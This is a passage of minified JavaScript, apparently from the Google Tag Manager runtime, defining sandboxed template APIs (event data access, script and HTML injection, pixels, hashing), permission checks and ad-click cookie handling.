G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new zd;var c;try{c=eG(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Id(c[d]));return b}dN.K="internal.getElementsByCssSelector";
function eN(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=rD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Ld(c,this.M,1);return b}eN.K="internal.getEventData";function fN(a){var b=null;return b}fN.K="internal.getFirstElementByCssSelector";var gN={};gN.disableUserDataWithoutCcd=N(223);function hN(){return Ld(gN)}hN.K="internal.getFlags";function iN(){var a;return a}iN.K="internal.getGsaExperimentId";function jN(){return new Id(xC)}jN.K="internal.getHtmlId";function kN(a){var b;return b}kN.K="internal.getIframingState";function lN(a,b){var c={};return Ld(c)}lN.K="internal.getLinkerValueFromLocation";function mN(){var a=new bb;return a}mN.K="internal.getPrivacyStrings";function nN(a,b){var c;return c}nN.K="internal.getProductSettingsParameter";function oN(a,b){var c;return c}oN.publicName="getQueryParameters";function pN(a,b){var c;return c}pN.publicName="getReferrerQueryParameters";function qN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=zj(Dj(A.referrer),a);return b}qN.publicName="getReferrerUrl";function rN(){return Xm()}rN.K="internal.getRegionCode";function sN(a,b){var c;return c}sN.K="internal.getRemoteConfigParameter";function tN(a,b){var c=null;
return c}tN.K="internal.getScopedElementsByCssSelector";function uN(){var a=new bb;a.set("width",0);a.set("height",0);return a}uN.K="internal.getScreenDimensions";function vN(){var a="";return a}vN.K="internal.getTopSameDomainUrl";function wN(){var a="";return a}wN.K="internal.getTopWindowUrl";function xN(a){var b="";if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=xj(Dj(w.location.href),a);return b}xN.publicName="getUrl";function yN(){J(this,"get_user_agent");return Fc.userAgent}yN.K="internal.getUserAgent";function zN(){var a;return a?Ld(zK(a)):a}zN.K="internal.getUserAgentClientHints";function CN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function DN(a,b){var c=CN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function eO(a){(bJ(a)||Ij())&&W(a,K.m.Hl,Xm()||Wm());!bJ(a)&&Ij()&&W(a,K.m.Ji,"::")}function fO(a){Ij()&&(bJ(a)||$m()||W(a,K.m.nl,!0))};var AO={AW:om.X.ho,G:om.X.Ip,DC:om.X.Cp};function BO(a){var b=hw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function CO(a){var b=uo(a);return b&&AO[b.prefix]}function DO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function sP(a){a.copyToHitData(K.m.Pa);if(N(411)){var b=M(a.F,K.m.Cc);b&&(vp(b),W(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var vP=function(a){for(var b={},c=String(uP.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var wP=window,uP=document,xP=function(a){var b=wP._gaUserPrefs;if(b&&b.ioo&&b.ioo()||uP.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&wP["ga-disable-"+a]===!0)return!0;try{var c=wP.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=vP(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return uP.getElementById("__gaOptOutExtension")?!0:!1};var zP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function AP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=vj(c,!0),g=m(zP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function LP(a){if(!N(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function kQ(a){}function lQ(a){var b=function(){};return b}
function mQ(a,b){}var nQ=F.O.Dk,oQ=F.O.Ek;function pQ(a,b){var c=fk();c&&c.indexOf(b)>-1&&(a[R.C.pb]=!0)}var qQ=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function rQ(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};nD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=rD(this);f.originatingEntity=gE(g);bB(So(a,e),g.eventId,f);}rQ.K="internal.gtagConfig";function sQ(a,b,c){var d=this;}sQ.K="internal.gtagDestinationConfig";
function uQ(a,b){}
uQ.publicName="gtagSet";function vQ(){var a={};return a};function wQ(a){}wQ.K="internal.initializeServiceWorker";function xQ(a,b){}xQ.publicName="injectHiddenIframe";var yQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function zQ(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=rD(this);d&&yQ(3);e&&(yQ(1),yQ(2));var g=f.eventId,h=f.Pb(),l=yQ(void 0);if(Qk){var n=String(l)+h;cD[g]=cD[g]||[];cD[g].push(n);dD[g]=dD[g]||[];dD[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);AQ(r,p,q,!!d,!!e,f);}
var BQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=BQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Rc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);BQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},AQ=function(a,b,c,d,e,f){if(A.body){var g=CC(a,b,c);a=g.ur;b=g.onSuccess;if(d){}else e?
CQ(a,b,c):BQ(A.body,ad(a),b,c)()}else w.setTimeout(function(){AQ(a,b,c,d,e,f)})};zQ.K="internal.injectHtml";var DQ={};var EQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Rc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Yc(g[h]);g.push=function(l){Yc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Yc(g[h]);e[f]=null},b)):Rc(a,c,d,b)};
function FQ(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;EQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},DQ,d);}var GQ={dl:1,id:1},HQ={};
function IQ(a,b,c,d){}N(160)?IQ.publicName="injectScript":FQ.publicName="injectScript";IQ.K="internal.injectScript";function JQ(){var a=!1;a=!!Qm["5"];return a}JQ.K="internal.isAutoPiiEligible";function KQ(a){var b=!0;return b}KQ.publicName="isConsentGranted";function LQ(a){var b=!1;return b}LQ.K="internal.isDebugMode";function MQ(){return Zm()}MQ.K="internal.isDmaRegion";function NQ(){return HA}NQ.K="internal.isDomReady";function OQ(a){var b=!1;return b}OQ.K="internal.isEntityInfrastructure";function PQ(a){var b=!1;if(!Ih(a))throw G(this.getName(),["number"],[a]);b=N(a);return b}PQ.K="internal.isFeatureEnabled";function QQ(){var a=!1;return a}QQ.K="internal.isFpfe";function RQ(){var a=!1;return a}RQ.K="internal.isGcpConversion";function SQ(){var a=!1;return a}SQ.K="internal.isLandingPage";function TQ(){var a=!1;return a}TQ.K="internal.isOgt";function UQ(){var a;return a}UQ.K="internal.isSafariPcmEligibleBrowser";function VQ(){var a=gi(function(b){rD(this).log("error",b)});a.publicName="JSON";return a};function WQ(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);b=Dj(a);return Ld(b)}WQ.K="internal.legacyParseUrl";function XQ(){return!1}
var YQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function ZQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=rD(this);console.log.apply(console,a);gE(c);}ZQ.publicName="logToConsole";function $Q(a,b){}$Q.K="internal.mergeRemoteConfig";function aR(a,b,c){c=c===void 0?!0:c;var d=[];return Ld(d)}aR.K="internal.parseCookieValuesFromString";function bR(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Ld({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=wj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Ld(n);
return b}bR.publicName="parseUrl";function cR(a){}cR.K="internal.processAsNewEvent";function dR(a,b,c){var d;return d}dR.K="internal.pushToDataLayer";function eR(a){var b=Ea.apply(1,arguments),c=!1;return c}eR.publicName="queryPermission";function fR(a){var b=this;}fR.K="internal.queueAdsTransmission";function gR(a){var b=void 0;return b}gR.publicName="readAnalyticsStorage";function hR(){var a="";return a}hR.publicName="readCharacterSet";function iR(){return D(19)}iR.K="internal.readDataLayerName";function jR(){var a="";return a}jR.publicName="readTitle";function kR(a,b){var c=this;}kR.K="internal.registerCcdCallback";function lR(a,b){return!0}lR.K="internal.registerDestination";var mR=["config","event","get","set"];function nR(a,b,c){}nR.K="internal.registerGtagCommandListener";function oR(a,b){var c=!1;return c}oR.K="internal.removeDataLayerEventListener";function pR(a,b){}
pR.K="internal.removeFormData";function qR(){}qR.publicName="resetDataLayer";function rR(a,b,c){var d=void 0;return d}rR.K="internal.scrubUrlParams";function sR(a){}sR.K="internal.sendAdsHit";function tR(a,b,c,d){}
tR.K="internal.sendGtagEvent";function uR(a,b,c){if(!mf(a)||!Ah(b)||!Ah(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Uc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}uR.publicName="sendPixel";function vR(a,b){}vR.K="internal.setAnchorHref";function wR(a){}wR.K="internal.setContainerConsentDefaults";function xR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}xR.publicName="setCookie";function yR(a){}yR.K="internal.setCorePlatformServices";function zR(a,b){}zR.K="internal.setDataLayerValue";function AR(a){}AR.publicName="setDefaultConsentState";function BR(a,b){}BR.K="internal.setDelegatedConsentType";function CR(a,b){}CR.K="internal.setFormAction";function DR(a,b,c){c=c===void 0?!1:c;}DR.K="internal.setInCrossContainerData";function ER(a,b,c){if(!Dh(a)||!Hh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}ER.publicName="setInWindow";function FR(a,b,c){}FR.K="internal.setProductSettingsParameter";function GR(a,b,c){}GR.K="internal.setRemoteConfigParameter";function HR(a,b){}
HR.K="internal.setTransmissionMode";function IR(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var P=H.map(function(fa){return String.fromCharCode(fa)}).join("");return w.btoa(P)};if(!Dh(a)||!zh(b)||!Ah(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Dd("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=sf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}IR.publicName="sha256";function JR(a,b,c){}
JR.K="internal.sortRemoteConfigParameters";function KR(a){}KR.K="internal.storeAdsBraidLabels";function LR(a,b){var c=void 0;return c}LR.K="internal.subscribeToCrossContainerData";function MR(a){}MR.K="internal.taskSendAdsHits";var NR={},OR={};NR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=rD(this).Pb();OR[c]&&(b=OR[c].hasOwnProperty("gtm."+a)?OR[c]["gtm."+a]:null);return b};NR.setItem=function(a,b){J(this,"access_template_storage");var c=rD(this).Pb();OR[c]=OR[c]||{};OR[c]["gtm."+a]=b;};
NR.removeItem=function(a){J(this,"access_template_storage");var b=rD(this).Pb();if(!OR[b]||!OR[b].hasOwnProperty("gtm."+a))return;delete OR[b]["gtm."+a];};NR.clear=function(){J(this,"access_template_storage"),delete OR[rD(this).Pb()];};NR.publicName="templateStorage";
NR.resetForTest=function(){for(var a=m(Object.keys(OR)),b=a.next();!b.done;b=a.next())delete OR[b.value]};function PR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}PR.K="internal.testRegex";function QR(a){var b;return b};function RR(a,b){}RR.K="internal.trackUsage";function SR(a,b){var c;return c}SR.K="internal.unsubscribeFromCrossContainerData";function TR(a){}TR.publicName="updateConsentState";function UR(a){var b=!1;return b}UR.K="internal.userDataNeedsEncryption";var VR;function WR(a,b,c){VR=VR||new ri;VR.add(a,b,c)}function YR(a,b){var c=VR=VR||new ri;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=rb(b)?Lh(a,b):Mh(a,b)}
function ZR(){return function(a){var b;var c=VR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.sb();if(e){var f=!1,g=e.Pb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function $R(){var a=function(c){return void YR(c.K,c)},b=function(c){return void WR(c.publicName,c)};b(lD);b(sD);b(GE);b(IE);b(JE);b(QE);b(SE);b(VF);b(VQ());b(XF);b(PM);b(QM);b(oN);b(pN);b(qN);b(xN);b(uQ);b(xQ);b(KQ);b(ZQ);b(bR);b(eR);b(gR);b(hR);b(jR);b(uR);b(xR);b(AR);b(ER);b(IR);b(NR);b(TR);WR("Math",Qh());WR("Object",pi);WR("TestHelper",ti());WR("assertApi",Nh);WR("assertThat",Oh);WR("decodeUri",Th);WR("decodeUriComponent",Uh);WR("encodeUri",Vh);WR("encodeUriComponent",Wh);WR("fail",ai);WR("generateRandom",
di);WR("getTimestamp",ei);WR("getTimestampMillis",ei);WR("getType",fi);WR("makeInteger",hi);WR("makeNumber",ii);WR("makeString",ji);WR("makeTableMap",ki);WR("mock",ni);WR("mockObject",oi);WR("fromBase64",JM,!("atob"in w));WR("localStorage",YQ,!XQ());WR("toBase64",QR,!("btoa"in w));a(kD);a(oD);a(ID);a(UD);a(aE);a(fE);a(vE);a(EE);a(HE);a(KE);a(LE);a(ME);a(NE);a(OE);a(PE);a(RE);a(TE);a(UF);a(WF);a(YF);a(ZF);a($F);a(aG);a(bG);a(oH);a(tH);a(BH);a(CH);a(NH);a(SH);a(XH);a(fI);a(kI);a(xI);a(zI);a(NI);a(OI);
a(QI);a(HM);a(IM);a(KM);a(LM);a(MM);a(NM);a(OM);a(RM);a(SM);a(TM);a(UM);a(VM);a(WM);a(XM);a(YM);a(ZM);a($M);a(aN);a(bN);a(cN);a(dN);a(eN);a(fN);a(hN);a(iN);a(jN);a(kN);a(lN);a(mN);a(nN);a(rN);a(sN);a(tN);a(uN);a(vN);a(wN);a(zN);a(rQ);a(sQ);a(wQ);a(zQ);a(IQ);a(JQ);a(LQ);a(MQ);a(NQ);a(OQ);a(PQ);a(QQ);a(RQ);a(SQ);a(TQ);a(UQ);a(WQ);a(tE);a($Q);a(aR);a(cR);a(dR);a(fR);a(iR);a(kR);a(lR);a(nR);a(oR);a(pR);a(rR);a(sR);a(tR);a(vR);a(wR);a(yR);a(zR);a(BR);a(CR);a(DR);a(FR);a(GR);a(HR);a(JR);a(KR);a(LR);a(MR);
a(PR);a(RR);a(SR);a(UR);YR("internal.IframingStateSchema",vQ());YR("internal.quickHash",ci);N(160)?b(IQ):b(FQ);return ZR()};var iD;function aS(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;iD=new gf;bS();Rf=hD();var e=iD,f=$R(),g=new Ed("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&pg(l,d[h]);try{iD.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");qj[p]=["sandboxedScripts"]}cS(b)}
function bS(){iD.fd(function(a,b,c){io.SANDBOXED_JS_SEMAPHORE=io.SANDBOXED_JS_SEMAPHORE||0;io.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{io.SANDBOXED_JS_SEMAPHORE--}})}function cS(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");qj[e]=qj[e]||[];qj[e].push(b)}})};function dS(a){bB(Qo("developer_id."+a,!0),0,{})};var eS=Array.isArray;function fS(a,b){return xd(a,b||null)}function X(a){return window.encodeURIComponent(a)}function gS(a,b,c){Vc(a,b,c)}
function hS(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=xj(Dj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function iS(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function jS(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=iS(b,"parameter","parameterValue");e&&(c=fS(e,c))}return c}function kS(a,b,c){return a===void 0||a===c?b:a}function lS(a,b,c){return Rc(a,b,c,void 0)}function mS(a,b){return Ap(a,b||2)}function nS(a,b){w[a]=b}function oS(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var pS={},qS=L.N;var Y={securityGroups:{}};
Y.securityGroups.access_template_storage=["google"],Y.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Y.__access_template_storage.H="access_template_storage",Y.__access_template_storage.isVendorTemplate=!0,Y.__access_template_storage.priorityOverride=0,Y.__access_template_storage.isInfrastructure=!1,Y.__access_template_storage["5"]=!1;

Y.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Y.__access_element_values=b;Y.__access_element_values.H="access_element_values";Y.__access_element_values.isVendorTemplate=!0;Y.__access_element_values.priorityOverride=0;Y.__access_element_values.isInfrastructure=!1;Y.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Y.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Y.__access_globals=b;Y.__access_globals.H="access_globals";Y.__access_globals.isVendorTemplate=!0;Y.__access_globals.priorityOverride=0;Y.__access_globals.isInfrastructure=!1;
Y.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Y.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Y.__access_dom_element_properties=b;Y.__access_dom_element_properties.H="access_dom_element_properties";Y.__access_dom_element_properties.isVendorTemplate=!0;Y.__access_dom_element_properties.priorityOverride=0;Y.__access_dom_element_properties.isInfrastructure=
!1;Y.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Y.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Y.__read_dom_element_text=b;Y.__read_dom_element_text.H="read_dom_element_text";Y.__read_dom_element_text.isVendorTemplate=!0;Y.__read_dom_element_text.priorityOverride=0;Y.__read_dom_element_text.isInfrastructure=!1;Y.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Y.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_referrer=b;Y.__get_referrer.H="get_referrer";Y.__get_referrer.isVendorTemplate=!0;Y.__get_referrer.priorityOverride=0;Y.__get_referrer.isInfrastructure=!1;Y.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Y.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_event_data=b;Y.__read_event_data.H="read_event_data";Y.__read_event_data.isVendorTemplate=!0;Y.__read_event_data.priorityOverride=0;Y.__read_event_data.isInfrastructure=!1;Y.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Y.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Y.__gclidw=b;Y.__gclidw.H="gclidw";Y.__gclidw.isVendorTemplate=!0;Y.__gclidw.priorityOverride=100;Y.__gclidw.isInfrastructure=!1;Y.__gclidw["5"]=!0})(function(b){Yc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=mS(K.m.Ma);g=g!=void 0&&g!==!1;if(N(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Ib]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Kb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.If]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(N(243)){var p=LJ();p&&p.length>0&&(l[K.m.zb]={plf:p.join(".")})}var q=up(tp(sp(rp(kp(new jp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),qb),qb),!0));q.eventMetadata[R.C.Yb]=qS.Ja;qL("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||Hs())ku(a,r),Vs(r);vq()!==2?eu(r):cu(r);qu(["aw","dc"],r);Ju(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");ou(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ws(Ns(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ws("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=up(new jp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));cJ({F:t});az({F:t,jj:!1,Xe:g,Zc:r,Ph:!0});Im=!0;b.vtp_enableUrlPassthrough&&tu(["aw","dc","gb"]);vu(["aw","dc","gb"])}})}();
